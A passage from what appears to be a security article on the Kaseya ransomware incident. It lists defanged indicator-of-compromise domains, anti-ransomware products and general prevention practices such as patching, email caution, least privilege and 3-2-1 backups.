- faroairporttransfers[.]net
- daklesa[.]de
- bxdf[.]info
- simoneblum[.]de
- gmto[.]fr
- cerebralforce[.]net
- myhostcloud[.]com
- fotoscondron[.]com
- sw1m[.]ru
- homng[.]net

Kaseya has also released a [tool](https://kaseya.app.box.com/s/0ysvgss7w48nxh8k1xt7fqhbcjxhas40) that can be used to determine if any IoCs are present.

### **How can companies prevent from the Ransomware?**

Here are some steps internal company IT staff or their MSPs can take:- ➢ Validate that client endpoints did not have the Kaseya agent installed.
- $\triangleright$  Check with their different vendors to determine what their potential exposure is; in cases where there were integrations, ensuring those integrations have been terminated.
- $\triangleright$  If they use a partner for remote management, ensure they are proactively looking for indicators of compromise across all their tools and their clients
- $\triangleright$  Confirm that their security vendors have already blacklisted the known applications and services that this attack is using.

Here's a short list of ransomware detection tools which can help you detect ransomware activities and protect your system against malicious attacks:

- **Bitdefender Anti** Ransomware: Tool is an add-on component of Bitdefender Antivirus Plus. It was designed to stop ransomware from infecting your computer or, at least, spreading within your system. For this purpose, it uses machine learning which allows you to detect ransomware patterns and identify in real time when the attack is taking place. Moreover, the Bitdefender Anti-Ransomware Tool can make your computer files appear as though they have already been infected. This way, ransomware attackers believe that they have succeeded, whereas you get the opportunity to prevent the malware from further encrypting your data.
- **Cybersight RansomStopper** is a free stand-alone product that can help you detect existing and new ransomware viruses and stop them from further infecting the system.
- **Trend Micro RansomBuster** is a free lightweight ransomware tool which allows you to protect your computer from various types of ransomware and prevents unknown programs from modifying protected files stored in specific folders.
- **Check Point ZoneAlarm** is a security tool designed for detection of any suspicious activities in your system and prevention of ransomware attacks before any serious damage is done. If your files become encrypted, the product can decrypt affected files and rapidly restore them to their original state.
- **CryptoDrop** is an anti-ransomware tool which can scan your entire infrastructure, remember the system's state prior to a ransomware attack, and put your system into lockdown in case you have detected ransomware. After all possible threats have been suspended, you can easily restore encrypted files.

### **Best Practices for Ransomware Detection, Mitigation, and Protection!**

#### **Check e-mail addresses**

● In order to confuse individuals, cybercriminals sometimes make their email addresses look similar to the actual email accounts. Thus, you should always carefully check the address of incoming emails and ensure that your employees do so as well.• On the other hand, you can configure your email box settings to filter your incoming mail, automatically detecting spam and suspicious email addresses, and preventing such email from entering your inbox.

#### **Do not open attachments**

- It is recommended that you do not click on any links or download any file attachments until you verify that the email account is authentic and belongs to an actual person or institution. The most common way of infecting your computer with malware is through sending an encrypted zip file. This way, an unaware user won't be able to see the file's content until it is downloaded and opened.
- Moreover, pay attention to email attachments with file extensions such as .exe, .vbs, or .scr, which are executable files. This is the type of files which most often become injected with viruses and can easily infect your computer once downloaded and installed.

#### **Constantly update your system**

You should keep your operating system and critical applications patched and up-todate. Be aware of future updates, installing them as soon as they are released. System updates and security patches are generally intended to fix the issues of the past releases and reduce potential vulnerabilities of your system. This way, you can reduce the possibility of ransomware attacks.

#### **Do not install any third-party software**

Sometimes, you need to install third-party software on your computer. However, you should first verify that the software vendor is authentic and can be trusted. For this purpose, you should install whitelisting software (e.g. Bit9, Velox, McAfee, and Lumension, etc.), which can identify whether the new application is safe enough to be installed and run in your system. Using whitelisting software along with antivirus software can be considered one of the most effective methods of ransomware detection.

#### **Regularly scan your infrastructure**

It is recommended that you install anti-malware software which will notify you of any possible threats, identify potential vulnerabilities, and detect ransomware activities in your infrastructure. Modern anti-ransomware tools allow you to scan your entire system for existing viruses and active malware threats. Moreover, such computer scans can be run either on demand or on the schedule you set up, thus minimizing the input on your part.

### **Create honeypots**A honeypot is one of the most effective security measures which can be used to confuse cybercriminals and take their attention away from the actual mission-critical files. By setting up a honeypot, you create a fake file repository or a server which looks like a legitimate target to an outsider and appears especially enticing to ransomware attackers. This way, you can not only protect your files and rapidly detect a ransomware attack, but also learn how cybercriminals operate and how to protect your system against any future attacks.

#### **Educate your employees**

When it comes to ransomware attacks, knowledge is power. You should train yourself, your employees and your user base on the threats and dangers of malware and on the most common signs of malware and security attacks. Moreover, educate them on the importance of creating a strong password, always checking the authenticity of email addresses, and examining the links and file attachments before clicking them. Also, you should provide each employee with a list of actions to undertake in case they have detected ransomware on their computer. This way, you will be able to minimize the negative impacts of a ransomware attack and deal with the issue without serious repercussions.

#### **Restrict access to critical systems and applications**

You need to limit the number of individuals granted local administrative rights to your critical files and system resources. The greater number of users who have access to administrative rights, the higher the possibility that one of those individuals will mistakenly download the infected file and, as a result, put the entire infrastructure at risk. To avoid such issues from occurring, you need to apply the principle of least privilege, meaning that the user can be granted access to only those files and system resources which are required to perform their work.

#### **Follow the 3-2-1 backup rule**

Constantly back up your data using the 3-2-1 rule, which implies that you have to create 3 copies of your data, store them on 2 different media, with 1 of them being stored offsite. This way, you can ensure that your critical data is securely protected and can be rapidly recovered, even if your files have become encrypted.

After creating data backups, run tests to make sure that your backups are functional and verify their recoverability. Thus, you can prevent failures which otherwise might have happened during the system recovery.

#### **Consider cyber-insurance**

If you are worried about how a ransomware attack can affect your business, you should consider cyber-insurance, which will take care of your financial losses in case of system breach or other malicious activities. An insurance company will help you identify the most common threats to your organization, and conduct an audit of the organization's